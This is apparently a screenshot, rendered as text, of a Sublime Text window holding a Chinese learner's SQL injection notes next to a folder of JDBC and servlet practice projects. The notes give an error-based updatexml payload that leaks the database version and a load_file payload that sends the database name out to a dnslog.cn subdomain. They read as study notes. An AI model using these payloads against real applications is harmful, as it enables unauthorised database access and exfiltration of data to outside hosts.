 C:\Users\Administra  sktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择 (I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.2021
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-jav
MySQlDemo.sql
qf.zip
qfHBuilderDemo.zip
RegisterDemo.zip
ServletDemo.zip
my.ini
1.txt
新建 文本文档 (7).txt
38
39
40 闭合单引号才能注入（用户名不可能都是数字 字符串 必定SQL语句是用单引号括起来的）
41 SELECT * FROM users WHERE username = 'admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
42
43
44 用户名必须：admin' and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)#
45
46 SELECT * FROM users WHERE username = 'admin and updatexml(1,concat(0x7e,(SELECT version()),0x7e),1)'
47
48
49
50
51 and (select load_file(concat('//',(select database()),'.69knl9.dnslog.cn/abc')))
52
4 characters selected
Tab Size: 4
Plain Text
中
21:32
2023-05-30